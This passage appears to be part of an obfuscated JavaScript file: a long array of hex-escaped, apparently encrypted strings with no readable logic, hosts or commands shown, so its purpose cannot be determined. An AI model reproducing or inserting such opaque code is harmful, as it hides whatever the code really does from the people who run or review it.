58\x37\x64\x54\x43\x6f\x58\x73\x74\x46\x63\x52\x53\x6f\x4a\x76\x47','\x57\x51\x6c\x63\x52\x38\x6b\x47\x42\x38\x6f\x75\x57\x35\x62\x4c\x57\x34\x38','\x71\x53\x6b\x74\x70\x6d\x6f\x34\x67\x61','\x43\x5a\x5a\x64\x4a\x43\x6f\x34\x74\x47','\x57\x51\x75\x4f\x57\x37\x31\x52\x57\x36\x43','\x57\x4f\x6a\x65\x57\x37\x2f\x64\x51\x47\x52\x64\x4a\x43\x6b\x2b\x41\x6d\x6f\x66\x57\x50\x61\x49\x57\x4f\x56\x63\x47\x73\x68\x64\x56\x38\x6b\x75\x6e\x31\x52\x64\x4c\x53\x6f\x6c\x42\x6d\x6f\x53\x75\x43\x6f\x2b\x73\x4b\x44\x34\x57\x37\x42\x64\x49\x67\x4f\x74\x57\x51\x50\x45\x74\x38\x6b\x4a\x57\x51\x2f\x63\x49\x6d\x6f\x32\x57\x52\x69\x30\x6c\x6d\x6b\x43\x64\x4d\x34\x42\x6a\x33\x42\x63\x53\x59\x44\x50\x42\x66\x7a\x54\x57\x52\x64\x64\x51\x78\x57\x77\x74\x38\x6b\x45\x57\x35\x6c\x63\x51\x38\x6f\x4d\x6a\x43\x6b\x6d\x66\x53\x6b\x74\x6d\x53\x6b\x51\x66\x4e\x30\x5a\x57\x50\x4e\x63\x56\x53\x6b\x39','\x61\x4e\x52\x64\x51\x6d\x6f\x42\x73\x57','\x72\x4a\x4a\x64\x4c\x43\x6b\x2b\x44\x43\x6b\x42\x43\x43\x6f\x66','\x76\x38\x6b\x79\x68\x53\x6f\x55\x6a\x38\x6f\x39\x57\x51\x71\x46\x77\x61','\x57\x51\x5a\x63\x4c\x43\x6b\x30\x57\x52\x46\x63\x52\x57','\x73\x62\x56\x64\x53\x53\x6b\x52\x57\x37\x43','\x6d\x53\x6f\x38\x57\x36\x69\x75\x57\x37\x4e\x64\x49\x43\x6b\x58\x6e\x31\x52\x64\x52\x4e\x61\x56','\x57\x4f\x5a\x63\x4b\x53\x6b\x75\x57\x35\x57\x55\x71\x61\x33\x63\x55\x61','\x57\x52\x44\x61\x42\x53\x6b\x65','\x57\x52\x76\x50\x57\x51\x31\x59\x69\x38\x6b\x77\x66\x32\x2f\x63\x4f\x61','\x57\x4f\x4a\x63\x52\x30\x4a\x64\x4c\x38\x6f\x52','\x57\x37\x72\x48\x57\x51\x39\x34\x6b\x53\x6b\x61\x66\x33\x47','\x64\x43\x6f\x57\x57\x36\x37\x63\x4e\x33\x48\x4f\x76\x6d\x6f\x73\x73\x53\x6f\x69\x57\x37\x39\x4d\x63\x43\x6b\x59\x57\x37\x54\x55\x57\x51\x71','\x57\x4f\x70\x64\x54\x47\x68\x63\x4a\x31\x43','\x66\x76\x64\x64\x4f\x38\x6b\x65\x57\x51\x78\x64\x4f\x6d\x6f\x79\x57\x50\x61','\x57\x52\x61\x70\x41\x32\x6e\x42\x57\x50\x30','\x57\x51\x53\x63\x42\x78\x6d','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x35\x58\x56\x57\x4f\x37\x64\x56\x49\x34','\x57\x34\x7a\x31\x63\x61\x4e\x64\x4f\x71','\x45\x6d\x6f\x71\x77\x64\x4a\x63\x4d\x47','\x57\x4f\x68\x63\x54\x53\x6b\x6b\x57\x51\x47\x6e','\x57\x34\x35\x62\x57\x37\x68\x64\x55\x76\x4e\x64\x4f\x6d\x6b\x4e\x7a\x6d\x6f\x75\x57\x4f\x7a\x54','\x57\x4f\x46\x63\x4b\x43\x6b\x6d\x57\x51\x78\x63\x49\x61','\x64\x38\x6f\x6d\x61\x65\x52\x63\x4f\x4a\x6d\x4a\x57\x34\x61','\x57\x50\x70\x63\x53\x43\x6b\x70\x57\x4f\x4b\x55\x63\x53\x6b\x6e\x6f\x38\x6b\x57\x65\x6d\x6b\x34\x57\x36\x64\x63\x49\x38\x6f\x33\x79\x64\x2f\x63\x48\x72\x2f\x64\x4f\x61','\x78\x38\x6f\x67\x63\x30\x4a\x63\x4f\x5a\x6d','\x57\x4f\x74\x64\x4c\x72\x52\x64\x4f\x53\x6f\x66','\x64\x6d\x6b\x67\x61\x6d\x6f\x75\x57\x4f\x4b','\x57\x36\x64\x63\x47\x53\x6b\x4d\x57\x36\x4a\x64\x56\x6d\x6b\x33\x57\x52\x4e\x63\x51\x47','\x6a\x53\x6b\x68\x44\x67\x58\x44','\x74\x47\x46\x64\x48\x6d\x6f\x61\x73\x71','\x73\x43\x6b\x44\x73\x38\x6f\x5a\x76\x74\x74\x64\x56\x63\x75\x4a\x62\x62\x6a\x52\x6f\x31\x56\x63\x56\x53\x6f\x6b','\x57\x52\x48\x6d\x57\x50\x4b\x64\x6d\x6d\x6f\x61\x57\x51\x2f\x63\x4c\x31\x79','\x78\x43\x6b\x32\x44\x5a\x78\x64\x4e\x4a\x33\x64\x4b\x77\x68\x64\x50\x74\x4f\x57\x57\x51\x58\x45\x77\x38\x6b\x58\x57\x51\x70\x63\x48\x71\x6d\x70\x67\x53\x6f\x48\x6c\x68\x42\x63\x4e\x47\x62\x67\x61\x43\x6f\x34\x57\x52\x70\x63\x56\x43\x6f\x44\x6e\x48\x54\x50\x57\x36\x68\x63\x55\x49\x33\x64\x4b\x38\x6b\x49\x77\x43\x6b\x6d\x7a\x38\x6b\x47\x69\x43\x6b\x77\x57\x36\x75\x70\x46\x4b\x64\x64\x47\x4e\x33\x63\x55\x38\x6f\x6e\x57\x34\x35\x37\x57\x35\x6c\x64\x52\x53\x6b\x66\x57\x51\x35\x79\x73\x74\x6d\x62\x71\x6d\x6b\x4e\x57\x34\x42\x63\x49\x59\x66\x56\x6a\x62\x69\x35\x57\x37\x34\x77\x57\x52\x72\x52\x79\x67\x71\x61\x57\x36\x7a\x48\x57\x37\x35\x51\x57\x37\x62\x48\x68\x62\x42\x63\x55\x6d\x6b\x46\x6f\x53\x6f\x46\x77\x33\x38\x4b','\x57\x37\x66\x68\x57\x35\x4e\x64\x52\x75\x53','\x62\x43\x6b\x6a\x73\x72\x6c\x63\x48\x71','\x62\x49\x64\x63\x50\x66\x58\x56','\x57\x4f\x35\x56\x57\x34\x74\x64\x49\x76\x56\x64\x4d\x74\x42\x64\x4e\x61','\x76\x74\x56\x64\x4a\x53\x6f\x32\x42\x38\x6b\x67\x76\x53\x6f\x46\x57\x37\x34\x56\x57\x51\x53','\x57\x34\x6c\x63\x48\x43\x6b\x55\x57\x37\x4e\x64\x49\x71','\x6a\x53\x6f\x36\x57\x36\x6d\x38\x57\x37\x42\x64\x47\x53\x6b\x63','\x72\x6d\x6f\x70\x63\x4c\x5a\x63\x51\x49\x69\x62\x57\x35\x68\x63\x50\x57\x4f','\x73\x6d\x6f\x53\x57\x36\x78\x63\x47\x72\x4f','\x61\x43\x6f\x4a\x62\x6d\x6b\x4f\x71\x71','\x63\x53\x6f\x48\x66\x71','\x57\x36\x7a\x57\x57\x52\x54\x50\x6c\x61','\x57\x36\x76\x50\x57\x50\x68\x64\x4a\x67\x4f','\x76\x43\x6b\x74\x61\x59\x48\x50\x69\x63\x43\x66\x57\x36\x2f\x63\x4a\x4d\x76\x59','\x72\x6d\x6b\x79\x65\x6d\x6f\x4b\x66\x47','\x69\x43\x6f\x4d\x57\x36\x69\x56\x57\x37\x68\x64\x47\x6d\x6b\x74','\x69\x53\x6b\x30\x46\x73\x4e\x63\x4c\x59\x5a\x64\x4a\x65\x2f\x64\x51\x4a\x4f\x57\x57\x51\x4f\x7a\x6e\x53\x6f\x35\x57\x51\x42\x63\x4e\x47','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x4e\x42\x64\x4b\x78\x69','\x57\x50\x50\x66\x57\x37\x52\x64\x55\x75\x46\x64\x49\x38\x6b\x38\x46\x71','\x57\x50\x4a\x63\x54\x66\x2f\x64\x49\x6d\x6f\x36\x57\x37\x37\x63\x4c\x38\x6f\x64\x57\x34\x35\x70\x64\x57','\x57\x52\x4e\x63\x48\x31\x6c\x63\x4c\x57','\x78\x72\x74\x64\x4b\x6d\x6f\x73\x45\x57','\x57\x51\x50\x6e\x57\x50\x76\x69\x63\x4d\x53\x57','\x57\x51\x62\x35\x57\x51\x57\x4f\x6d\x57','\x57\x50\x57\x64\x73\x4e\x44\x33','\x57\x4f\x2f\x63\x4b\x38\x6b\x78\x57\x37\x79\x53\x41\x72\x46\x63\x52\x30\x65','\x6d\x53\x6f\x48\x57\x37\x38\x54','\x57\x36\x70\x63\x54\x6d\x6b\x2b\x7a\x38\x6f\x75\x57\x35\x6e\x50\x57\x34\x34','\x67\x38\x6b\x73\x63\x5a\x69\x79\x6e\x49\x4f\x6b\x57\x36\x4a\x63\x4c\x63\x57\x50\x57\x52\x50\x67\x57\x36\x5a\x64\x4d\x75\x4b\x35\x57\x37\x42\x63\x4e\x32\x72\x4b\x6b\x62\x5a\x63\x52\x43\x6b\x71\x57\x37\x53\x52\x68\x59\x42\x63\x54\x6d\x6b\x37\x75\x6d\x6f\x7a\x57\x37\x42\x63\x47\x38\x6b\x48\x57\x36\x4b\x6a\x73\x57','\x43\x67\x2f\x64\x52\x43\x6f\x6e\x41\x71','\x69\x6d\x6f\x53\x64\x6d\x6f\x6c\x77\x53\x6b\x43\x57\x52\x33\x64\x51\x62\x4a\x63\x54\x6d\x6b\x42\x76\x53\x6f\x7a\x57\x52\x74\x63\x56\x53\x6f\x42\x57\x51\x7a\x4d\x6c\x53\x6b\x72\x57\x4f\x71\x41\x57\x35\x6c\x63\x50\x6d\x6f\x33\x57\x35\x33\x63\x4b\x62\x4c\x37\x57\x52\x50\x5a\x70\x71','\x57\x50\x56\x64\x53\x62\x56\x64\x56\x4b\x37\x64\x51\x6d\x6f\x44\x57\x52\x37\x64\x4c\x6d\x6b\x61\x6e\x38\x6f\x68\x57\x36\x46\x64\x48\x47\x37\x63\x4b\x31\x4e\x63\x48\x38\x6b\x6e\x73\x43\x6b\x2b\x74\x38\x6b\x65','\x57\x35\x4c\x7a\x6c\x71\x33\x64\x4a\x57','\x65\x6d\x6f\x74\x62\x53\x6b\x32\x57\x36\x6d','\x57\x35\x31\x49\x6b\x73\x70\x64\x4f\x4e\x43\x68\x57\x51\x52\x63\x4e\x66\x56\x64\x47\x57','\x57\x52\x52\x64\x54\x38\x6b\x48\x41\x38\x6f\x69\x57\x34\x76\x4a\x57\x34\x4b\x76\x61\x6d\x6f\x77\x57\x51\x68\x63\x4f\x66\x70\x63\x56\x38\x6b\x32\x57\x35\x4c\x69','\x57\x4f\x57\x64\x63\x38\x6b\x63\x43\x53\x6b\x61\x57\x37\x76\x74','\x63\x6d\x6b\x71\x65\x38\x6f\x32\x57\x51\x61','\x57\x36\x68\x64\x52\x43\x6b\x74\x57\x4f\x46\x63\x47\x71','\x73\x53\x6b\x78\x66\x49\x44\x71','\x57\x51\x37\x64\x4d\x5a\x70\x63\x53\x4e\x4f','\x57\x51\x38\x6d\x57\x35\x39\x62\x57\x37\x34','\x57\x35\x35\x55\x6b\x71\x2f\x64\x4f\x78\x43\x38\x57\x51\x6c\x63\x49\x66\x5a\x64\x4a\x47','\x57\x34\x31\x66\x57\x37\x52\x64\x55\x75\x4e\x64\x4d\x53\x6b\x33\x42\x71','\x57\x4f\x57\x79\x65\x61','\x57\x50\x4e\x64\x55\x61\x78\x63\x49\x68\x4f','\x6e\x38\x6f\x4f\x68\x6d\x6f\x37\x71\x43\x6b\x74\x57\x52\x74\x64\x49\x72\x4a\x63\x50\x38\x6b\x41\x74\x71','\x73\x77\x4b\x71\x44\x38\x6f\x59\x57\x4f\x52\x63\x55\x38\x6f\x2f\x6e\x47','\x7a\x65\x42\x64\x4a\x6d\x6f\x38\x41\x71','\x57\x52\x54\x72\x44\x53\x6b\x62\x79\x43\x6b\x76\x63\x61','\x57\x36\x64\x63\x4a\x38\x6b\x4b\x72\x6d\x6f\x44','\x57\x37\x76\x5a\x57\x37\x6a\x49\x69\x61','\x57\x37\x50\x51\x57\x51\x6c\x64\x55\x75\x30','\x57\x34\x58\x58\x57\x35\x4a\x64\x4a\x61','\x6d\x38\x6f\x37\x6a\x43\x6b\x46\x71\x71','\x57\x34\x48\x41\x57\x51\x64\x64\x4b\x32\x4b','\x57\x37\x35\x70\x57\x35\x78\x64\x50\x4d\x47','\x66\x53\x6b\x38\x57\x34\x6e\x30\x62\x71','\x57\x34\x2f\x63\x4d\x43\x6b\x33\x72\x43\x6f\x63','\x57\x36\x35\x52\x76\x74\x56\x63\x4e\x61','\x6a\x6d\x6f\x36\x57\x37\x34\x35','\x57\x4f\x71\x67\x41\x43\x6b\x2b\x65\x43\x6f\x75\x57\x50\x56\x64\x56\x53\x6f\x77\x57\x50\x38\x64\x61\x58\x39\x44\x57\x51\x66\x79','\x69\x32\x64\x64\x47\x38\x6b\x61\x57\x51\x69','\x57\x37\x66\x46\x57\x35\x62\x6d\x6c\x65\x57\x37\x57\x34\x42\x63\x4a\x71','\x6b\x38\x6f\x74\x61\x53\x6b\x41\x57\x37\x34','\x57\x4f\x52\x63\x54\x43\x6b\x49\x57\x4f\x33\x63\x47\x47','\x41\x38\x6b\x2b\x63\x43\x6f\x55\x66\x57','\x64\x53\x6b\x59\x44\x5a\x43','\x44\x32\x33\x64\x54\x43\x6f\x78\x45\x53\x6b\x33','\x57\x34\x56\x64\x51\x6d\x6b\x77\x57\x51\x68\x63\x50\x57','\x43\x38\x6f\x58\x71\x5a\x2f\x63\x50\x61','\x57\x4f\x43\x54\x76\x53\x6b\x68\x6d\x47','\x57\x50\x78\x64\x47\x57\x47','\x57\x52\x53\x63\x41\x32\x48\x78\x57\x50\x56\x64\x4e\x53\x6b\x44','\x6a\x53\x6f\x34\x57\x37\x69\x54\x57\x34\x6d','\x7a\x71\x52\x63\x4f\x57\x72\x6f','\x57\x36\x2f\x63\x51\x38\x6b\x67\x46\x6d\x6f\x66\x57\x34\x35\x5a\x57\x35\x72\x46\x79\x38\x6b\x7a\x57\x36\x2f\x64\x51\x72\x33\x64\x55\x61','\x57\x4f\x2f\x63\x51\x76\x64\x64\x4c\x43\x6f\x39\x57\x36\x78\x63\x4c\x53\x6f\x6a\x57\x35\x76\x6f\x67\x67\x2f\x64\x49\x74\x72\x44\x6d\x5a\x53\x59','\x70\x38\x6b\x46\x72\x31\x6e\x36\x6b\x6d\x6b\x6f\x57\x35\x4f','\x57\x35\x37\x63\x4f\x38\x6b\x57\x57\x50\x33\x64\x4c\x57','\x57\x35\x4c\x58\x42\x59\x5a\x63\x48\x73\x64\x63\x51\x61','\x57\x36\x46\x63\x4a\x38\x6b\x53\x57\x34\x38','\x76\x4d\x4b\x44\x46\x38\x6f\x4f\x57\x4f\x79','\x57\x4f\x56\x63\x52\x38\x6b\x34\x57\x35\x75\x64','\x57\x34\x48\x45\x57\x35\x7a\x72\x69\x59\x4b\x36\x57\x34\x56\x63\x4a\x6d\x6f\x63\x43\x43\x6f\x62\x78\x31\x30\x48\x57\x4f\x6c\x63\x53\x4b\x2f\x63\x56\x61','\x70\x4c\x37\x64\x4c\x38\x6f\x65','\x57\x50\x74\x63\x51\x53\x6b\x6a\x57\x50\x65\x6f','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x57\x57\x51\x70\x63\x4f\x43\x6f\x30\x57\x52\x70\x63\x47\x6d\x6f\x54\x57\x50\x6a\x30\x46\x43\x6b\x6e\x57\x50\x78\x63\x48\x64\x46\x64\x54\x38\x6b\x4a\x57\x52\x42\x63\x55\x4c\x6a\x31\x57\x37\x31\x59\x57\x4f\x6e\x58\x74\x43\x6b\x2b\x67\x71\x33\x64\x52\x43\x6f\x4e\x63\x47\x58\x75\x6f\x71\x69','\x57\x34\x58\x44\x57\x35\x6a\x72\x64\x4d\x75\x57\x57\x34\x46\x63\x48\x61','\x57\x35\x71\x6b\x44\x38\x6b\x74\x61\x38\x6f\x66\x57\x34\x70\x63\x53\x6d\x6f\x4c\x57\x50\x47\x75\x74\x71\x72\x45\x57\x51\x4c\x66\x71\x6d\x6f\x51\x6c\x38\x6b\x47\x44\x61\x4b\x67\x45\x4a\x7a\x55\x73\x38\x6f\x6b\x62\x67\x53\x63\x57\x34\x78\x63\x53\x53\x6f\x38\x57\x34\x6c\x64\x47\x76\x6a\x37\x64\x5a\x6d\x2b\x57\x52\x78\x63\x50\x62\x5a\x64\x51\x38\x6f\x6c\x57\x36\x58\x75\x57\x37\x71\x4c\x44\x6d\x6f\x4b\x57\x37\x6e\x77\x57\x36\x42\x64\x51\x74\x71\x43\x57\x37\x79\x4f\x57\x51\x71\x45\x57\x35\x6d\x59\x57\x37\x75\x64\x72\x38\x6f\x6d\x57\x34\x47\x58\x44\x4e\x66\x49\x57\x4f\x68\x64\x47\x38\x6b\x4a\x41\x38\x6f\x54\x57\x52\x4c\x64\x57\x37\x57\x72\x57\x52\x71\x6e\x57\x50\x76\x38\x57\x52\x65\x53\x70\x53\x6b\x76\x57\x37\x6d\x45\x6c\x43\x6b\x71\x77\x49\x37\x64\x55\x43\x6b\x69\x7a\x73\x70\x64\x52\x6d\x6f\x68\x57\x4f\x44\x76\x57\x35\x39\x73\x57\x50\x53\x6d\x6c\x53\x6b\x58\x77\x43\x6f\x68\x57\x35\x75\x71\x73\x38\x6b\x57\x42\x30\x74\x63\x55\x53\x6f\x30\x7a\x71','\x57\x36\x62\x56\x57\x37\x4e\x64\x48\x77\x4f','\x57\x4f\x35\x32\x57\x35\x4e\x64\x4d\x4b\x42\x64\x49\x64\x2f\x64\x4f\x53\x6b\x50\x62\x4e\x57','\x61\x6d\x6f\x61\x64\x6d\x6b\x63\x57\x34\x43\x62\x57\x36\x38','\x57\x34\x54\x59\x6b\x72\x37\x64\x52\x57','\x43\x43\x6f\x77\x78\x61\x64\x63\x4a\x57','\x57\x4f\x31\x47\x73\x6d\x6b\x6b\x71\x57','\x57\x36\x6a\x59\x57\x50\x64\x64\x4a\x4d\x56\x64\x4c\x77\x43','\x57\x50\x4a\x64\x4d\x59\x74\x63\x50\x4d\x38','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79\x57\x50\x64\x64\x54\x58\x64\x63\x53\x38\x6b\x62','\x57\x52\x4a\x63\x52\x31\x70\x64\x4b\x38\x6f\x79','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x4d\x57\x51\x56\x63\x56\x53\x6f\x30\x57\x37\x52\x64\x4e\x53\x6f\x38\x57\x50\x39\x5a\x43\x53\x6b\x43','\x57\x34\x50\x73\x57\x37\x46\x64\x53\x4c\x4e\x64\x49\x6d\x6b\x39\x45\x38\x6f\x42','\x74\x38\x6f\x6f\x57\x34\x33\x63\x48\x4a\x71','\x57\x51\x50\x53\x57\x51\x4f\x6c\x65\x47','\x57\x36\x5a\x63\x54\x43\x6b\x48\x57\x36\x74\x64\x55\x47','\x73\x77\x4b\x68\x76\x43\x6f\x31\x57\x4f\x64\x63\x52\x38\x6f\x2b\x63\x38\x6b\x2f\x57\x4f\x53\x32\x65\x77\x57\x34','\x6a\x43\x6b\x50\x57\x35\x76\x6e\x6a\x53\x6b\x66\x79\x76\x5a\x64\x54\x47','\x57\x37\x58\x77\x57\x50\x37\x64\x4f\x66\x4f','\x78\x53\x6b\x64\x73\x38\x6f\x55\x76\x77\x64\x63\x51\x47','\x57\x36\x72\x70\x57\x37\x70\x64\x4a\x4b\x75','\x61\x53\x6f\x63\x6e\x38\x6f\x69\x72\x61','\x63\x53\x6f\x4e\x66\x6d\x6b\x64\x78\x71\x78\x64\x4b\x31\x4f\x64\x67\x43\x6f\x67\x6d\x57','\x57\x34\x62\x55\x6b\x73\x68\x64\x52\x33\x43\x43\x57\x51\x5a\x63\x4e\x30\x64\x64\x51\x43\x6f\x75\x44\x64\x42\x63\x47\x38\x6b\x72\x57\x50\x6d','\x77\x6d\x6f\x37\x75\x59\x68\x63\x4c\x71','\x6e\x6d\x6f\x38\x67\x53\x6f\x53\x78\x6d\x6b\x70\x57\x52\x52\x64\x54\x72\x79','\x6f\x38\x6f\x63\x64\x38\x6b\x78\x57\x37\x34\x6d\x57\x37\x4c\x49\x57\x4f\x79','\x57\x50\x68\x64\x4d\x64\x6c\x64\x56\x53\x6f\x4f','\x6a\x4a\x4e\x63\x4a\x78\x35\x4a','\x43\x77\x78\x64\x52\x38\x6f\x39\x71\x47','\x71\x6d\x6f\x45\x63\x65\x4a\x63\x50\x47','\x57\x35\x50\x53\x57\x37\x50\x75\x6b\x61','\x57\x36\x64\x64\x50\x43\x6b\x42\x57\x51\x37\x63\x4f\x47','\x57\x36\x52\x63\x4a\x43\x6b\x4f\x78\x53\x6f\x78','\x6c\x38\x6b\x64\x42\x57\x56\x63\x54\x71','\x74\x4d\x6d\x67\x45\x38\x6f\x30\x57\x52\x33\x63\x52\x53\x6f\x53\x70\x43\x6b\x49','\x44\x32\x33\x64\x54\x43\x6f\x78\x45\x53\x6b\x33\x57\x37\x42\x63\x53\x67\x62\x6a\x6a\x61','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x78\x42\x64\x4b\x78\x6a\x65\x57\x52\x68\x63\x4d\x4d\x43\x47\x57\x51\x74\x63\x48\x72\x43\x39\x76\x31\x62\x33','\x57\x36\x31\x59\x77\x32\x6c\x63\x54\x62\x70\x64\x54\x72\x53','\x57\x37\x74\x63\x51\x43\x6b\x51\x57\x34\x42\x64\x49\x61','\x62\x43\x6b\x4e\x6b\x6d\x6f\x51\x57\x50\x71','\x57\x36\x39\x55\x78\x4e\x33\x63\x55\x71','\x6f\x76\x70\x64\x49\x38\x6f\x68','\x57\x35\x57\x72\x61\x43\x6b\x78','\x57\x51\x56\x63\x54\x38\x6b\x44\x57\x50\x43\x67','\x65\x53\x6f\x65\x62\x47','\x57\x50\x33\x63\x50\x53\x6b\x79\x57\x36\x30\x67','\x57\x37\x76\x34\x57\x51\x54\x38','\x65\x66\x68\x64\x4f\x43\x6b\x55\x57\x51\x46\x64\x50\x6d\x6f\x37\x57\x50\x65\x33\x57\x51\x43\x76\x6f\x47\x50\x75','\x6f\x4c\x74\x64\x4c\x38\x6f\x7a\x41\x43\x6f\x47\x57\x51\x46\x64\x55\x57','\x57\x36\x42\x64\x56\x6d\x6b\x4f\x57\x51\x5a\x63\x53\x72\x33\x64\x4f\x57','\x6c\x43\x6b\x68\x77\x65\x65','\x57\x51\x31\x68\x57\x50\x65','\x65\x53\x6b\x47\x46\x4a\x74\x63\x4c\x4a\x33\x64\x50\x47','\x61\x43\x6f\x37\x61\x53\x6b\x75','\x57\x51\x38\x6a\x43\x78\x31\x71','\x57\x4f\x64\x64\x55\x64\x46\x64\x52\x53\x6f\x35','\x57\x34\x56\x63\x4b\x76\x46\x64\x47\x74\x48\x79\x57\x35\x65\x2b\x6d\x38\x6b\x58\x78\x63\x4e\x64\x48\x6d\x6b\x67\x62\x4e\x5a\x64\x4c\x71\x78\x64\x54\x6d\x6b\x71\x70\x38\x6b\x69\x57\x50\x4e\x63\x4a\x43\x6f\x6a\x57\x4f\x30\x70\x57\x51\x44\x32\x6d\x32\x54\x5a\x6c\x31\x38\x71\x61\x78\x61\x70\x6e\x47\x54\x32\x46\x38\x6b\x46\x6b\x77\x52\x64\x4a\x38\x6b\x48\x57\x50\x58\x6e\x57\x50\x65\x66\x41\x4e\x6a\x4d\x7a\x57\x4a\x63\x53\x53\x6f\x6b\x71\x53\x6f\x64\x57\x35\x52\x63\x4e\x43\x6b\x51\x72\x6d\x6b\x74\x72\x43\x6f\x48\x57\x52\x4e\x63\x49\x63\x2f\x63\x50\x43\x6f\x34\x57\x35\x6a\x6d\x57\x37\x71\x2f\x6d\x76\x7a\x38\x57\x36\x50\x41\x57\x52\x4f\x74\x43\x53\x6f\x53\x70\x58\x31\x36\x74\x47\x44\x50\x57\x35\x7a\x78\x6f\x4a\x66\x55\x76\x65\x64\x64\x55\x38\x6b\x43\x43\x6d\x6b\x65\x57\x51\x47\x38\x57\x52\x4e\x63\x48\x66\x46\x63\x4e\x61\x37\x64\x4d\x59\x69\x55\x6d\x43\x6f\x4a\x71\x53\x6f\x6a\x6d\x75\x76\x72\x57\x36\x78\x63\x4c\x58\x57\x59\x6d\x49\x50\x31\x57\x36\x79\x32\x72\x32\x2f\x63\x48\x4c\x31\x4b\x6e\x77\x46\x63\x4d\x38\x6f\x69\x45\x38\x6f\x70\x57\x51\x43\x35\x46\x43\x6f\x64\x43\x43\x6f\x66\x72\x75\x47\x44\x57\x34\x50\x51\x43\x38\x6b\x69\x57\x52\x74\x63\x52\x4c\x61\x52\x57\x4f\x42\x64\x52\x59\x54\x6e\x6d\x38\x6b\x44\x77\x38\x6b\x56\x57\x35\x53\x67\x45\x53\x6b\x75\x57\x51\x71\x76\x77\x6d\x6f\x6e\x72\x53\x6f\x71\x57\x52\x6e\x31\x6f\x4c\x6c\x64\x50\x38\x6b\x33\x57\x34\x6e\x44\x73\x53\x6f\x56\x71\x53\x6f\x73\x57\x4f\x69\x71\x57\x50\x33\x63\x53\x6d\x6f\x32\x57\x50\x4a\x64\x53\x4b\x31\x6c\x57\x36\x58\x56\x57\x51\x57\x2f\x57\x52\x2f\x64\x51\x38\x6b\x55\x57\x50\x79\x7a\x57\x37\x6c\x64\x52\x38\x6f\x2b\x57\x51\x30\x6c\x67\x53\x6f\x71\x57\x37\x30\x74\x43\x38\x6b\x51\x57\x4f\x69','\x57\x34\x6e\x48\x57\x52\x7a\x70\x65\x47','\x77\x6d\x6f\x6b\x68\x4b\x64\x63\x4f\x5a\x4f\x69\x57\x35\x4a\x63\x50\x62\x70\x63\x4f\x76\x42\x63\x4e\x61','\x57\x36\x4a\x63\x51\x53\x6b\x41\x57\x4f\x74\x64\x4d\x5a\x4b','\x57\x52\x4a\x64\x53\x43\x6f\x39\x57\x34\x56\x63\x4a\x78\x5a\x63\x49\x4e\x48\x5a\x69\x47\x57\x58\x57\x34\x2f\x64\x49\x6d\x6b\x6c\x57\x50\x37\x64\x56\x38\x6b\x34\x6a\x6d\x6b\x53\x43\x57','\x78\x4d\x4b\x76\x45\x43\x6f\x50\x57\x4f\x6c\x63\x52\x47','\x57\x4f\x43\x6a\x44\x33\x62\x4e\x57\x4f\x5a\x64\x47\x38\x6b\x68','\x57\x35\x4c\x30\x74\x4d\x46\x63\x52\x48\x4a\x64\x53\x4c\x52\x64\x4a\x6d\x6b\x56\x76\x53\x6f\x49\x69\x59\x34','\x68\x47\x4a\x63\x49\x4c\x48\x6f\x57\x34\x53','\x72\x38\x6f\x50\x57\x37\x6c\x63\x4a\x64\x44\x51\x72\x6d\x6f\x42','\x57\x50\x4a\x63\x54\x31\x4a\x64\x4d\x6d\x6f\x4c','\x62\x6d\x6b\x73\x45\x58\x6c\x63\x4b\x47','\x57\x50\x57\x6b\x73\x53\x6b\x4a\x65\x47','\x57\x36\x4a\x63\x53\x43\x6b\x42\x57\x4f\x6d\x50\x63\x53\x6b\x56\x6e\x43\x6b\x4e','\x57\x35\x6a\x39\x76\x67\x2f\x63\x52\x62\x2f\x63\x51\x57','\x57\x50\x37\x63\x51\x66\x6c\x64\x4d\x53\x6f\x2b\x57\x36\x4e\x63\x51\x53\x6f\x30\x57\x37\x44\x53','\x62\x53\x6f\x65\x6e\x6d\x6b\x5a\x43\x57','\x57\x52\x2f\x63\x4a\x30\x4a\x63\x4b\x53\x6f\x39\x57\x50\x48\x37\x75\x38\x6b\x2f','\x57\x52\x39\x42\x57\x4f\x57\x47\x69\x53\x6f\x45','\x57\x52\x4b\x65\x43\x43\x6b\x37\x67\x71','\x62\x4c\x68\x64\x51\x53\x6b\x4f\x57\x52\x2f\x64\x50\x61','\x57\x4f\x78\x64\x56\x72\x5a\x64\x52\x53\x6f\x39','\x57\x4f\x4a\x64\x52\x62\x4f','\x57\x36\x30\x48\x66\x6d\x6b\x41\x73\x61','\x57\x50\x58\x68\x57\x4f\x30\x34\x69\x71','\x57\x35\x50\x75\x57\x52\x72\x54\x62\x47','\x57\x36\x62\x61\x57\x36\x44\x55\x6e\x47','\x6f\x78\x52\x64\x53\x6d\x6f\x35\x74\x57','\x45\x43\x6b\x50\x76\x53\x6f\x56\x72\x38\x6b\x70\x57\x37\x37\x64\x52\x58\x64\x63\x4f\x53\x6f\x46\x77\x53\x6f\x79\x57\x50\x37\x63\x56\x38\x6f\x6d\x57\x51\x4c\x4d','\x57\x51\x76\x6e\x57\x52\x75\x63\x69\x43\x6f\x70\x57\x51\x5a\x63\x47\x61','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x4d\x57\x51\x56\x63\x56\x53\x6f\x30\x57\x37\x52\x64\x48\x6d\x6f\x54\x57\x50\x7a\x37\x70\x6d\x6b\x67\x57\x35\x33\x63\x4c\x63\x42\x63\x55\x53\x6f\x50\x57\x51\x70\x63\x50\x57\x62\x32\x57\x37\x31\x38\x57\x50\x79\x35\x62\x53\x6b\x2b\x66\x71\x33\x64\x50\x6d\x6f\x4e\x65\x47\x58\x66\x69\x71','\x57\x51\x78\x63\x4f\x6d\x6b\x55\x57\x50\x69\x4a\x61\x6d\x6b\x55\x6d\x38\x6b\x4a\x68\x6d\x6b\x45\x57\x37\x52\x63\x48\x38\x6f\x30\x44\x61','\x57\x4f\x79\x6d\x44\x53\x6b\x44\x62\x53\x6f\x74','\x57\x51\x65\x30\x57\x34\x76\x6c\x57\x35\x68\x63\x53\x58\x43\x49\x57\x50\x4c\x70\x57\x52\x53\x68\x57\x36\x57','\x57\x52\x54\x63\x57\x4f\x39\x69\x6c\x61','\x73\x53\x6f\x32\x76\x58\x42\x63\x50\x47','\x57\x4f\x43\x62\x44\x6d